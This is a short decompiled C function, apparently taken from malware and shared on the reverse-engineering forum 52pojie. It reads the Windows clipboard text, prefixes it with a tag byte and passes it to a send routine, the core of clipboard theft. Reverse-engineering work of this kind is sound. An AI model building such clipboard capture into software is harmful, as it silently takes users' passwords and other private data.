 void ff_get_clipboard()
{
HANDLE ClipboardData; // eax
void *ClipboardData_1; // esi
int v2; // ebx
const void *ClipboardData_2; // esi
_BYTE *v4; // ebp
HGLOBAL hMem; // [esp+4h] [ebp-8h]
if ( OpenClipboard(0) )
{
ClipboardData = GetClipboardData(1u);
ClipboardData_1 = ClipboardData;
hMem = ClipboardData;
if ( ClipboardData )
{
v2 = GlobalSize(ClipboardData) + 1;
ClipboardData_2 = GlobalLock(ClipboardData_1);
v4 = operator new(v2);
*v4 = 0x88;
qmemcpy(v4 + 1, ClipboardData_2, v2 - 1);
GlobalUnlock(hMem);
CloseClipboard();
ff_send(v4, v2);
operator delete(v4);
}
else
{
CloseClipboard();
}
}
}
吾爱破解论坛
www.52pojie.cn